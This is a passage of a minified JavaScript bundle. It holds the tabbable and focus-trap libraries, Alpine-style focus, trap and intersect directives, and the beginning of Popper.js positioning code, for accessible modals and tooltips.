r.getShadowRoot?i=Ws([t],r.includeContainer,{filter:ja.bind(null,r),flatten:!1,getShadowRoot:r.getShadowRoot,shadowRootFilter:xf}):i=qs(t,r.includeContainer,ja.bind(null,r)),Sf(i)},Ks=function(t,r){r=r||{};var i;return r.getShadowRoot?i=Ws([t],r.includeContainer,{filter:qi.bind(null,r),flatten:!0,getShadowRoot:r.getShadowRoot}):i=qs(t,r.includeContainer,qi.bind(null,r)),i},ji=function(t,r){if(r=r||{},!t)throw new Error("No node provided");return Mn.call(t,Hi)===!1?!1:ja(r,t)},Of=Us.concat("iframe").join(","),Bi=function(t,r){if(r=r||{},!t)throw new Error("No node provided");return Mn.call(t,Of)===!1?!1:qi(r,t)};function es(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,i)}return r}function ts(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?es(Object(r),!0).forEach(function(i){Af(e,i,r[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):es(Object(r)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(r,i))})}return e}function Af(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var rs=function(){var e=[];return{activateTrap:function(r){if(e.length>0){var i=e[e.length-1];i!==r&&i.pause()}var o=e.indexOf(r);o===-1||e.splice(o,1),e.push(r)},deactivateTrap:function(r){var i=e.indexOf(r);i!==-1&&e.splice(i,1),e.length>0&&e[e.length-1].unpause()}}}(),Cf=function(t){return t.tagName&&t.tagName.toLowerCase()==="input"&&typeof t.select=="function"},Tf=function(t){return t.key==="Escape"||t.key==="Esc"||t.keyCode===27},Pf=function(t){return t.key==="Tab"||t.keyCode===9},ns=function(t){return setTimeout(t,0)},is=function(t,r){var i=-1;return t.every(function(o,s){return r(o)?(i=s,!1):!0}),i},fi=function(t){for(var r=arguments.length,i=new Array(r>1?r-1:0),o=1;o<r;o++)i[o-1]=arguments[o];return typeof t=="function"?t.apply(void 0,i):t},Fi=function(t){return t.target.shadowRoot&&typeof t.composedPath=="function"?t.composedPath()[0]:t.target},kf=function(t,r){var i=(r==null?void 0:r.document)||document,o=ts({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},r),s={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},d,m=function(F,y,C){return F&&F[y]!==void 0?F[y]:o[C||y]},T=function(F){return s.containerGroups.findIndex(function(y){var C=y.container,X=y.tabbableNodes;return C.contains(F)||X.find(function(ae){return ae===F})})},I=function(F){var y=o[F];if(typeof y=="function"){for(var C=arguments.length,X=new Array(C>1?C-1:0),ae=1;ae<C;ae++)X[ae-1]=arguments[ae];y=y.apply(void 0,X)}if(y===!0&&(y=void 0),!y){if(y===void 0||y===!1)return y;throw new Error("`".concat(F,"` was specified but was not a node, or did not return a node"))}var ge=y;if(typeof y=="string"&&(ge=i.querySelector(y),!ge))throw new Error("`".concat(F,"` as selector refers to no known node"));return ge},D=function(){var F=I("initialFocus");if(F===!1)return!1;if(F===void 0)if(T(i.activeElement)>=0)F=i.activeElement;else{var y=s.tabbableGroups[0],C=y&&y.firstTabbableNode;F=C||I("fallbackFocus")}if(!F)throw new Error("Your focus-trap needs to have at least one focusable element");return F},Y=function(){if(s.containerGroups=s.containers.map(function(F){var y=Ef(F,o.tabbableOptions),C=Ks(F,o.tabbableOptions);return{container:F,tabbableNodes:y,focusableNodes:C,firstTabbableNode:y.length>0?y[0]:null,lastTabbableNode:y.length>0?y[y.length-1]:null,nextTabbableNode:function(ae){var ge=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,oe=C.findIndex(function(Ie){return Ie===ae});if(!(oe<0))return ge?C.slice(oe+1).find(function(Ie){return ji(Ie,o.tabbableOptions)}):C.slice(0,oe).reverse().find(function(Ie){return ji(Ie,o.tabbableOptions)})}}}),s.tabbableGroups=s.containerGroups.filter(function(F){return F.tabbableNodes.length>0}),s.tabbableGroups.length<=0&&!I("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},te=function he(F){if(F!==!1&&F!==i.activeElement){if(!F||!F.focus){he(D());return}F.focus({preventScroll:!!o.preventScroll}),s.mostRecentlyFocusedNode=F,Cf(F)&&F.select()}},J=function(F){var y=I("setReturnFocus",F);return y||(y===!1?!1:F)},j=function(F){var y=Fi(F);if(!(T(y)>=0)){if(fi(o.clickOutsideDeactivates,F)){d.deactivate({returnFocus:o.returnFocusOnDeactivate&&!Bi(y,o.tabbableOptions)});return}fi(o.allowOutsideClick,F)||F.preventDefault()}},P=function(F){var y=Fi(F),C=T(y)>=0;C||y instanceof Document?C&&(s.mostRecentlyFocusedNode=y):(F.stopImmediatePropagation(),te(s.mostRecentlyFocusedNode||D()))},R=function(F){var y=Fi(F);Y();var C=null;if(s.tabbableGroups.length>0){var X=T(y),ae=X>=0?s.containerGroups[X]:void 0;if(X<0)F.shiftKey?C=s.tabbableGroups[s.tabbableGroups.length-1].lastTabbableNode:C=s.tabbableGroups[0].firstTabbableNode;else if(F.shiftKey){var ge=is(s.tabbableGroups,function(rt){var Ot=rt.firstTabbableNode;return y===Ot});if(ge<0&&(ae.container===y||Bi(y,o.tabbableOptions)&&!ji(y,o.tabbableOptions)&&!ae.nextTabbableNode(y,!1))&&(ge=X),ge>=0){var oe=ge===0?s.tabbableGroups.length-1:ge-1,Ie=s.tabbableGroups[oe];C=Ie.lastTabbableNode}}else{var st=is(s.tabbableGroups,function(rt){var Ot=rt.lastTabbableNode;return y===Ot});if(st<0&&(ae.container===y||Bi(y,o.tabbableOptions)&&!ji(y,o.tabbableOptions)&&!ae.nextTabbableNode(y))&&(st=X),st>=0){var _t=st===s.tabbableGroups.length-1?0:st+1,jt=s.tabbableGroups[_t];C=jt.firstTabbableNode}}}else C=I("fallbackFocus");C&&(F.preventDefault(),te(C))},M=function(F){if(Tf(F)&&fi(o.escapeDeactivates,F)!==!1){F.preventDefault(),d.deactivate();return}if(Pf(F)){R(F);return}},N=function(F){var y=Fi(F);T(y)>=0||fi(o.clickOutsideDeactivates,F)||fi(o.allowOutsideClick,F)||(F.preventDefault(),F.stopImmediatePropagation())},H=function(){if(s.active)return rs.activateTrap(d),s.delayInitialFocusTimer=o.delayInitialFocus?ns(function(){te(D())}):te(D()),i.addEventListener("focusin",P,!0),i.addEventListener("mousedown",j,{capture:!0,passive:!1}),i.addEventListener("touchstart",j,{capture:!0,passive:!1}),i.addEventListener("click",N,{capture:!0,passive:!1}),i.addEventListener("keydown",M,{capture:!0,passive:!1}),d},G=function(){if(s.active)return i.removeEventListener("focusin",P,!0),i.removeEventListener("mousedown",j,!0),i.removeEventListener("touchstart",j,!0),i.removeEventListener("click",N,!0),i.removeEventListener("keydown",M,!0),d};return d={get active(){return s.active},get paused(){return s.paused},activate:function(F){if(s.active)return this;var y=m(F,"onActivate"),C=m(F,"onPostActivate"),X=m(F,"checkCanFocusTrap");X||Y(),s.active=!0,s.paused=!1,s.nodeFocusedBeforeActivation=i.activeElement,y&&y();var ae=function(){X&&Y(),H(),C&&C()};return X?(X(s.containers.concat()).then(ae,ae),this):(ae(),this)},deactivate:function(F){if(!s.active)return this;var y=ts({onDeactivate:o.onDeactivate,onPostDeactivate:o.onPostDeactivate,checkCanReturnFocus:o.checkCanReturnFocus},F);clearTimeout(s.delayInitialFocusTimer),s.delayInitialFocusTimer=void 0,G(),s.active=!1,s.paused=!1,rs.deactivateTrap(d);var C=m(y,"onDeactivate"),X=m(y,"onPostDeactivate"),ae=m(y,"checkCanReturnFocus"),ge=m(y,"returnFocus","returnFocusOnDeactivate");C&&C();var oe=function(){ns(function(){ge&&te(J(s.nodeFocusedBeforeActivation)),X&&X()})};return ge&&ae?(ae(J(s.nodeFocusedBeforeActivation)).then(oe,oe),this):(oe(),this)},pause:function(){return s.paused||!s.active?this:(s.paused=!0,G(),this)},unpause:function(){return!s.paused||!s.active?this:(s.paused=!1,Y(),H(),this)},updateContainerElements:function(F){var y=[].concat(F).filter(Boolean);return s.containers=y.map(function(C){return typeof C=="string"?i.querySelector(C):C}),s.active&&Y(),this}},d.updateContainerElements(t),d};function Rf(e){let t,r;window.addEventListener("focusin",()=>{t=r,r=document.activeElement}),e.magic("focus",i=>{let o=i;return{__noscroll:!1,__wrapAround:!1,within(s){return o=s,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(s){return Bi(s)},previouslyFocused(){return t},lastFocused(){return t},focused(){return r},focusables(){return Array.isArray(o)?o:Ks(o,{displayCheck:"none"})},all(){return this.focusables()},isFirst(s){let d=this.all();return d[0]&&d[0].isSameNode(s)},isLast(s){let d=this.all();return d.length&&d.slice(-1)[0].isSameNode(s)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let s=this.all(),d=document.activeElement;if(s.indexOf(d)!==-1)return this.__wrapAround&&s.indexOf(d)===s.length-1?s[0]:s[s.indexOf(d)+1]},getPrevious(){let s=this.all(),d=document.activeElement;if(s.indexOf(d)!==-1)return this.__wrapAround&&s.indexOf(d)===0?s.slice(-1)[0]:s[s.indexOf(d)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(s){s&&setTimeout(()=>{s.hasAttribute("tabindex")||s.setAttribute("tabindex","0"),s.focus({preventScroll:this.__noscroll})})}}}),e.directive("trap",e.skipDuringClone((i,{expression:o,modifiers:s},{effect:d,evaluateLater:m,cleanup:T})=>{let I=m(o),D=!1,Y={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>i};if(s.includes("noautofocus"))Y.initialFocus=!1;else{let R=i.querySelector("[autofocus]");R&&(Y.initialFocus=R)}let te=kf(i,Y),J=()=>{},j=()=>{};const P=()=>{J(),J=()=>{},j(),j=()=>{},te.deactivate({returnFocus:!s.includes("noreturn")})};d(()=>I(R=>{D!==R&&(R&&!D&&(s.includes("noscroll")&&(j=Mf()),s.includes("inert")&&(J=as(i)),setTimeout(()=>{te.activate()},15)),!R&&D&&P(),D=!!R)})),T(P)},(i,{expression:o,modifiers:s},{evaluate:d})=>{s.includes("inert")&&d(o)&&as(i)}))}function as(e){let t=[];return Js(e,r=>{let i=r.hasAttribute("aria-hidden");r.setAttribute("aria-hidden","true"),t.push(()=>i||r.removeAttribute("aria-hidden"))}),()=>{for(;t.length;)t.pop()()}}function Js(e,t){e.isSameNode(document.body)||!e.parentNode||Array.from(e.parentNode.children).forEach(r=>{r.isSameNode(e)?Js(e.parentNode,t):t(r)})}function Mf(){let e=document.documentElement.style.overflow,t=document.documentElement.style.paddingRight,r=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${r}px`,()=>{document.documentElement.style.overflow=e,document.documentElement.style.paddingRight=t}}var Nf=Rf;/*! Bundled license information:

tabbable/dist/index.esm.js:
  (*!
  * tabbable 5.3.3
  * @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
  *)

focus-trap/dist/focus-trap.esm.js:
  (*!
  * focus-trap 6.9.4
  * @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
  *)
*/function Lf(e){e.directive("intersect",e.skipDuringClone((t,{value:r,expression:i,modifiers:o},{evaluateLater:s,cleanup:d})=>{let m=s(i),T={rootMargin:jf(o),threshold:Df(o)},I=new IntersectionObserver(D=>{D.forEach(Y=>{Y.isIntersecting!==(r==="leave")&&(m(),o.includes("once")&&I.disconnect())})},T);I.observe(t),d(()=>{I.disconnect()})}))}function Df(e){if(e.includes("full"))return .99;if(e.includes("half"))return .5;if(!e.includes("threshold"))return 0;let t=e[e.indexOf("threshold")+1];return t==="100"?1:t==="0"?0:+`.${t}`}function If(e){let t=e.match(/^(-?[0-9]+)(px|%)?$/);return t?t[1]+(t[2]||"px"):void 0}function jf(e){const t="margin",r="0px 0px 0px 0px",i=e.indexOf(t);if(i===-1)return r;let o=[];for(let s=1;s<5;s++)o.push(If(e[i+s]||""));return o=o.filter(s=>s!==void 0),o.length?o.join(" ").trim():r}var Ff=Lf,$f=Object.create,Qa=Object.defineProperty,Bf=Object.getPrototypeOf,Uf=Object.prototype.hasOwnProperty,Hf=Object.getOwnPropertyNames,qf=Object.getOwnPropertyDescriptor,Wf=e=>Qa(e,"__esModule",{value:!0}),Gs=(e,t)=>()=>(t||(t={exports:{}},e(t.exports,t)),t.exports),Vf=(e,t,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of Hf(t))!Uf.call(e,i)&&i!=="default"&&Qa(e,i,{get:()=>t[i],enumerable:!(r=qf(t,i))||r.enumerable});return e},Ys=e=>Vf(Wf(Qa(e!=null?$f(Bf(e)):{},"default",e&&e.__esModule&&"default"in e?{get:()=>e.default,enumerable:!0}:{value:e,enumerable:!0})),e),zf=Gs(e=>{Object.defineProperty(e,"__esModule",{value:!0});function t(v){var f=v.getBoundingClientRect();return{width:f.width,height:f.height,top:f.top,right:f.right,bottom:f.bottom,left:f.left,x:f.left,y:f.top}}function r(v){if(v==null)return window;if(v.toString()!=="[object Window]"){var f=v.ownerDocument;return f&&f.defaultView||window}return v}function i(v){var f=r(v),_=f.pageXOffset,W=f.pageYOffset;return{scrollLeft:_,scrollTop:W}}function o(v){var f=r(v).Element;return v instanceof f||v instanceof Element}function s(v){var f=r(v).HTMLElement;return v instanceof f||v instanceof HTMLElement}function d(v){if(typeof ShadowRoot>"u")return!1;var f=r(v).ShadowRoot;return v instanceof f||v instanceof ShadowRoot}function m(v){return{scrollLeft:v.scrollLeft,scrollTop:v.scrollTop}}function T(v){return v===r(v)||!s(v)?i(v):m(v)}function I(v){return v?(v.nodeName||"").toLowerCase():null}function D(v){return((o(v)?v.ownerDocument:v.document)||window.document).documentElement}function Y(v){return t(D(v)).left+i(v).scrollLeft}function te(v){return r(v).getComputedStyle(v)}function J(v){var f=te(v),_=f.overflow,W=f.overflowX,z=f.overflowY;return/auto|scroll|overlay|hidden/.test(_+z+W)}function j(v,f,_){_===void 0&&(_=!1);var W=D(f),z=t(v),fe=s(f),Ee={scrollLeft:0,scrollTop:0},ue={x:0,y:0};return(fe||!fe&&!_)&&((I(f)!=="body"||J(W))&&(Ee=T(f)),s(f)?(ue=t(f),ue.x+=f.clientLeft,ue.y+=f.clientTop):W&&(ue.x=Y(W))),{x:z.left+Ee.scrollLeft-ue.x,y:z.top+Ee.scrollTop-ue.y,width:z.width,height:z.height}}function P(v){var f=t(v),_=v.offsetWidth,W=v.offsetHeight;return Math.abs(f.width-_)<=1&&(_=f.width),Math.abs(f.height-W)<=1&&(W=f.height),{x:v.offsetLeft,y:v.offsetTop,width:_,height:W}}function R(v){return I(v)==="html"?v:v.assignedSlot||v.parentNode||(d(v)?v.host:null)||D(v)}function M(v){return["html","body","#document"].indexOf(I(v))>=0?v.ownerDocument.body:s(v)&&J(v)?v:M(R(v))}function N(v,f){var _;f===void 0&&(f=[]);var W=M(v),z=W===((_=v.ownerDocument)==null?void 0:_.body),fe=r(W),Ee=z?[fe].concat(fe.visualViewport||[],J(W)?W:[]):W,ue=f.concat(Ee);return z?ue:ue.concat(N(R(Ee)))}function H(v){return["table","td","th"].indexOf(I(v))>=0}function G(v){return!s(v)||te(v).position==="fixed"?null:v.offsetParent}function he(v){var f=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,_=navigator.userAgent.indexOf("Trident")!==-1;if(_&&s(v)){var W=te(v);if(W.position==="fixed")return null}for(var z=R(v);s(z)&&["html","body"].indexOf(I(z))<0;){var fe=te(z);if(fe.transform!=="none"||fe.perspective!=="none"||fe.contain==="paint"||["transform","perspective"].indexOf(fe.willChange)!==-1||f&&fe.willChange==="filter"||f&&fe.filter&&fe.filter!=="none")return z;z=z.parentNode}return null}function F(v){for(var f=r(v),_=G(v);_&&H(_)&&te(_).position==="static";)_=G(_);return _&&(I(_)==="html"||I(_)==="body"&&te(_).position==="static")?f:_||he(v)||f}var y="top",C="bottom",X="right",ae="left",ge="auto",oe=[y,C,X,ae],Ie="start",st="end",_t="clippingParents",jt="viewport",rt="popper",Ot="reference",or=oe.reduce(function(v,f){return v.concat([f+"-"+Ie,f+"-"+st])},[]),Yt=[].concat(oe,[ge]).reduce(function(v,f){return v.concat([f,f+"-"+Ie,f+"-"+st])},[]),Ge="beforeRead",ze="read",Ye="afterRead",Xe="beforeMain",We="main",de="afterMain",mt="beforeWrite",Ut="write",pe="afterWrite",ye=[Ge,ze,Ye,Xe,We,de,mt,Ut,pe];function tt(v){var f=new Map,_=new Set,W=[];v.forEach(function(fe){f.set(fe.name,fe)});function z(fe){_.add(fe.name);var Ee=[].concat(fe.requires||[],fe.requiresIfExists||[]);Ee.forEach(function(ue){if(!_.has(ue)){var Pe=f.get(ue);Pe&&z(Pe)}}),W.push(fe)}return v.forEach(function(fe){_.has(fe.name)||z(fe)}),W}function Je(v){var f=tt(v);return ye.reduce(function(_,W){return _.concat(f.filter(function(z){return z.phase===W}))},[])}function He(v){var f;return function(){return f||(f=new Promise(function(_){Promise.resolve().then(function(){f=void 0,_(v())})})),f}}function we(v){for(var f=arguments.length,_=new Array(f>1?f-1:0),W=1;W<f;W++)_[W-1]=arguments[W];return[].concat(_).reduce(function(z,fe){return z.replace(/%s/,fe)},v)}var Mt='Popper: modifier "%s" provided an invalid %s property, expected %s but got %s',be='Popper: modifier "%s" requires "%s", but "%s" modifier is not available',B=["name","enabled","phase","fn","effect","requires","options"];function ne(v){v.forEach(function(f){Object.keys(f).forEach(function(_){switch(_){case"name":typeof f.name!="string"&&console.error(we(Mt,String(f.name),'"name"','"string"','"'+String(f.name)+'"'));break;case"enabled":typeof f.enabled!="boolean"&&console.error(we(Mt,f.name,'"enabled"','"boolean"','"'+String(f.enabled)+'"'));case"phase":ye.indexOf(f.phase)<0&&console.error(we(Mt,f.name,'"phase"',"either "+ye.join(", "),'"'+String(f.phase)+'"'));break;case"fn":typeof f.fn!="function"&&console.error(we(Mt,f.name,'"fn"','"function"','"'+String(f.fn)+'"'));break;case"effect":typeof f.effect!="function"&&console.error(we(Mt,f.name,'"effect"','"function"','"'+String(f.fn)+'"'));break;case"requires":Array.isArray(f.requires)||console.error(we(Mt,f.name,'"requires"','"array"','"'+String(f.requires)+'"'));break;case"requiresIfExists":Array.isArray(f.requiresIfExists)||console.error(we(Mt,f.name,'"requiresIfExists"','"array"','"'+String(f.requiresIfExists)+'"'));break;case"options":case"data":break;default:console.error('PopperJS: an invalid property has been provided to the "'+f.name+'" modifier, valid properties are '+B.map(function(W){return'"'+W+'"'}).join(", ")+'; but "'+_+'" was provided.')}f.requires&&f.requires.forEach(function(W){v.find(function(z){return z.name===W})==null&&console.error(we(be,String(f.name),W,W))})})})}function Ue(v,f){var _=new Set;return v.filter(function(W){var z=f(W);if(!_.has(z))return _.add(z),!0})}function De(v){return v.split("-")[0]}function $e(v){var f=v.reduce(function(_,W){var z=_[W.name];return _[W.name]=z?Object.assign({},z,W,{options:Object.assign({},z.options,W.options),data:Object.assign({},z.data,W.data)}):W,_},{});return Object.keys(f).map(function(_){return f[_]})}function je(v){var f=r(v),_=D(v),W=f.visualViewport,z=_.clientWidth,fe=_.clientHeight,Ee=0,ue=0;return W&&(z=W.width,fe=W.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(Ee=W.offsetLeft,ue=W.offsetTop)),{width:z,height:fe,x:Ee+Y(v),y:ue}}var re=Math.max,le=Math.min,Me=Math.round;function ft(v){var f,_=D(v),W=i(v),z=(f=v.ownerDocument)==null?void 0:f.body,fe=re(_.scrollWidth,_.clientWidth,z?z.scrollWidth:0,z?z.clientWidth:0),Ee=re(_.scrollHeight,_.clientHeight,z?z.scrollHeight:0,z?z.clientHeight:0),ue=-W.scrollLeft+Y(v),Pe=-W.scrollTop;return te(z||_).direction==="rtl"&&(ue+=re(_.clientWidth,z?z.clientWidth:0)-fe),{width:fe,height:Ee,x:ue,y:Pe}}function ot(v,f){var _=f.getRootNode&&f.getRootNode();if(v.contains(f))return!0;if(_&&d(_)){var W=f;do{if(W&&v.isSameNode(W))return!0;W=W.parentNode||W.host}while(W)}return!1}function nt(v){return Object.assign({},v,{left:v.x,top:v.y,right:v.x+v.width,bottom:v.y+v.height})}function Nt(v){var f=t(v);return f.top=f.top+v.clientTop,f.left=f.left+v.clientLeft,f.bottom=f.top+v.clientHeight,f.right=f.left+v.clientWidth,f.width=v.clientWidth,f.height=v.clientHeight,f.x=f.left,f.y=f.top,f}function dr(v,f){return f===jt?nt(je(v)):s(f)?Nt(f):nt(ft(D(v)))}function ur(v){var f=N(R(v)),_=["absolute","fixed"].indexOf(te(v).position)>=0,W=_&&s(v)?F(v):v;return o(W)?f.filter(function(z){return o(z)&&ot(z,W)&&I(z)!=="body"}):[]}function xr(v,f,_){var W=f==="clippingParents"?ur(v):[].concat(f),z=[].concat(W,[_]),fe=z[0],Ee=z.reduce(function(ue,Pe){var Qe=dr(v,Pe);return ue.top=re(Qe.top,ue.top),ue.right=le(Qe.right,ue.right),ue.bottom=le(Qe.bottom,ue.bottom),ue.left=re(Qe.left,ue.left),ue},dr(v,fe));return Ee.width=Ee.right-Ee.left,Ee.height=Ee.bottom-Ee.top,Ee.x=Ee.left,Ee.y=Ee.top,Ee}function Xt(v){return v.split("-")[1]}function Qt(v){return["top","bottom"].indexOf(v)>=0?"x":"y"}function Mr(v){var f=v.reference,_=v.element,W=v.placement,z=W?De(W):null,fe=W?Xt(W):null,Ee=f.x+f.width/2-_.width/2,ue=f.y+f.height/2-_.height/2,Pe;switch(z){case y:Pe={x:Ee,y:f.y-_.height};break;case C:Pe={x:Ee,y:f.y+f.height};break;case X:Pe={x:f.x+f.width,y:ue};break;case ae:Pe={x:f.x-_.width,y:ue};break;default:Pe={x:f.x,y:f.y}}var Qe=z?Qt(z):null;if(Qe!=null){var Oe=Qe==="y"?"height":"width";switch(fe){case Ie:Pe[Qe]=Pe[Qe]-(f[Oe]/2-_[Oe]/2);break;case st:Pe[Qe]=Pe[Qe]+(f[Oe]/2-_[Oe]/2);break}}return Pe}function un(){return{top:0,right:0,bottom:0,left:0}}function Or(v){return Object.assign({},un(),v)}function Br(v,f){return f.reduce(function(_,W){return _[W]=v,_},{})}function Ar(v,f){f===void 0&&(f={});var _=f,W=_.placement,z=W===void 0?v.placement:W,fe=_.boundary,Ee=fe===void 0?_t:fe,ue=_.rootBoundary,Pe=ue===void 0?jt:ue,Qe=_.elementContext,Oe=Qe===void 0?rt:Qe,bt=_.altBoundary,Rt=bt===void 0?!1:bt,pt=_.padding,dt=pt===void 0?0:pt,At=Or(typeof dt!="number"?dt:Br(dt,oe)),ht=Oe===rt?Ot:rt,qt=v.elements.reference,xt=v.rects.popper,Wt=v.elements[Rt?ht:Oe],et=xr(o(Wt)?Wt:Wt.contextElement||D(v.elements.popper),Ee,Pe),Tt=t(qt),yt=Mr({reference:Tt,element:xt,placement:z}),Dt=nt(Object.assign({},xt,yt)),Lt=Oe===rt?Dt:Tt,Jt={top:et.top-Lt.top+At.top,bottom:Lt.bottom-et.bottom+At.bottom,left:et.left-Lt.left+At.left,right:Lt.right-et.right+At.right},Ft=v.modifiersData.offset;if(Oe===rt&&Ft){var $t=Ft[z];Object.keys(Jt).forEach(function(Pr){var Zt=[X,C].indexOf(Pr)>=0?1:-1,cr=[y,C].indexOf(Pr)>=0?"y":"x";Jt[Pr]+=$t[cr]*Zt})}return Jt}var Sr="Popper: Invalid reference or popper argument provided. They must be either a DOM element or virtual element.",tr="Popper: An infinite loop in the modifiers cycle has been detected! The cycle has been interrupted to prevent a browser crash.",Nr={placement:"bottom",modifiers:[],strategy:"absolute"};function Lr(){for(var v=arguments.length,f=new Array(v),_=0;_<v;_++)f[_]=arguments[_];return!f.some(function(W){return!(W&&typeof W.getBoundingClientRect=="function")})}function Ur(v){v===void 0&&(v={});var f=v,_=f.defaultModifiers,W=_===void 0?[]:_,z=f.defaultOptions,fe=z===void 0?Nr:z;return function(ue,Pe,Qe){Qe===void 0&&(Qe=fe);var Oe={placement:"bottom",orderedModifiers:[],options:Object.assign({},Nr,fe),modifiersData:{},elements:{reference:ue,popper:Pe},attributes:{},styles:{}},bt=[],Rt=!1,pt={state:Oe,setOptions:function(qt){At(),Oe.options=Object.assign({},fe,Oe.options,qt),Oe.scrollParents={reference:o(ue)?N(ue):ue.contextElement?N(ue.contextElement):[],popper:N(Pe)};var xt=Je($e([].concat(W,Oe.options.modifiers)));Oe.orderedModifiers=xt.filter(function(Ft){return Ft.enabled});{var Wt=Ue([].concat(xt,Oe.options.modifiers),function(Ft){var $t=Ft.name;return $t});if(ne(Wt),De(Oe.options.placement)===ge){var et=Oe.orderedModifiers.find(function(Ft){var $t=Ft.name;return $t==="flip"});et||console.error(['Popper: "auto" placements require the "flip" modifier be',"present and enabled to work."].join(" "))}var Tt=te(Pe),yt=Tt.marginTop,Dt=Tt.marginRight,Lt=Tt.marginBottom,Jt=Tt.marginLeft;[yt,Dt,Lt,Jt].some(function(Ft){return parseFloat(Ft)})&&console.warn(['Popper: CSS "margin" styles cannot be used to apply padding',"between the popper and its reference element or boundary.","To replicate margin, use the `offset` modifier, as well as","the `padding` option in the `preventOverflow` and `flip`","modifiers."].join(" "))}return dt(),pt.update()},forceUpdate:function(){if(!Rt){var qt=Oe.elements,xt=qt.reference,Wt=qt.popper;if(!Lr(xt,Wt)){console.error(Sr);return}Oe.rects={reference:j(xt,F(Wt),Oe.options.strategy==="fixed"),popper:P(Wt)},Oe.reset=!1,Oe.placement=Oe.options.placement,Oe.orderedModifiers.forEach(function($t){return Oe.modifiersData[$t.name]=Object.assign({},$t.data)});for(var et=0,Tt=0;Tt<Oe.orderedModifiers.length;Tt++){if(et+=1,et>100){console.error(tr);break}if(Oe.reset===!0){Oe.reset=!1,Tt=-1;continue}var yt=Oe.orderedModifiers[Tt],Dt=yt.fn,Lt=yt.options,Jt=Lt===void 0?{}:Lt,Ft=yt.name;typeof Dt=="function"&&(Oe=Dt({state:Oe,options:Jt,name:Ft,instance:pt})||Oe)}}},update:He(function(){return new Promise(function(ht){pt.forceUpdate(),ht(Oe)})}),destroy:function(){At(),Rt=!0}};if(!Lr(ue,Pe))return console.error(Sr),pt;pt.setOptions(Qe).then(function(ht){!Rt&&Qe.onFirstUpdate&&Qe.onFirstUpdate(ht)});function dt(){Oe.orderedModifiers.forEach(function(ht){var qt=ht.name,xt=ht.options,Wt=xt===void 0?{}:xt,et=ht.effect;if(typeof et=="function"){var Tt=et({state:Oe,name:qt,instance:pt,options:Wt}),yt=function(){};bt.push(Tt||yt)}})}function At(){bt.forEach(function(ht){return ht()}),bt=[]}return pt}}var Kr={passive:!0};function cn(v){var f=v.state,_=v.instance,W=v.options,z=W.scroll,fe=z===void 0?!0:z,Ee=W.resize,ue=Ee===void 0?!0:Ee,Pe=r(f.elements.popper),Qe=[].concat(f.scrollParents.reference,f.scrollParents.popper);return fe&&Qe.forEach(function(Oe){Oe.addEventListener("scroll",_.update,Kr)}),ue&&Pe.addEventListener("resize",_.update,Kr),function(){fe&&Qe.forEach(function(Oe){Oe.removeEventListener("scroll",_.update,Kr)}),ue&&Pe.removeEventListener("resize",_.update,Kr)}}var fn={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:cn,data:{}};function bn(v){var f=v.state,_=v.name;f.modifiersData[_]=Mr({reference:f.rects.reference,element:f.rects.popper,placement:f.placement})}var Dr={name:"popperOffsets",enabled:!0,phase:"read",fn:bn,data:{}},Jr={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Cr(v){var f=v.x,_=v.y,W=window,z=W.devicePixelRatio||1;return{x:Me(Me(f*z)/z)||0,y:Me(Me(_*z)/z)||0}}function Gr(v){var f,_=v.popper,W=v.popperRect,z=v.placement,fe=v.offsets,Ee=v.position,ue=v.gpuAcceleration,Pe=v.adaptive,Qe=v.roundOffsets,Oe=Qe===!0?Cr(fe):typeof Qe=="function"?Qe(fe):fe,bt=Oe.x,Rt=bt===void 0?0:bt,pt=Oe.y,dt=pt===void 0?0:pt,At=fe.hasOwnProperty("x"),ht=fe.hasOwnProperty("y"),qt=ae,xt=y,Wt=window;if(Pe){var et=F(_),Tt="clientHeight",yt="clientWidth";et===r(_)&&(et=D(_),te(et).position!=="static"&&(Tt="scrollHeight",yt="scrollWidth")),et=et,z===y&&(xt=C,dt-=et[Tt]-W.height,dt*=ue?1:-1),z===ae&&(qt=X,Rt-=et[yt]-W.width,Rt*=ue?1:-1)}var Dt=Object.assign({position:Ee},Pe&&Jr);if(ue){var Lt;return Object.assign({},Dt,(Lt={},Lt[xt]=ht?"0":"",Lt[qt]=At?"0":"",Lt.transform=(Wt.devicePixelRatio||1)<2?"translate("+Rt+"px, "+dt+"px)":"translate3d("+Rt+"px, "+dt+"px, 0)",Lt))}return Object.assign({},Dt,(f={},f[xt]=ht?dt+"px":"",f[qt]=At?Rt+"px":"",f.transform="",f))}function x(v){var f=v.state,_=v.options,W=_.gpuAcceleration,z=W===void 0?!0:W,fe=_.adaptive,Ee=fe===void 0?!0:fe,ue=_.roundOffsets,Pe=ue===void 0?!0:ue;{var Qe=te(f.elements.popper).transitionProperty||"";Ee&&["transform","top","right","bottom","left"].some(function(bt){return 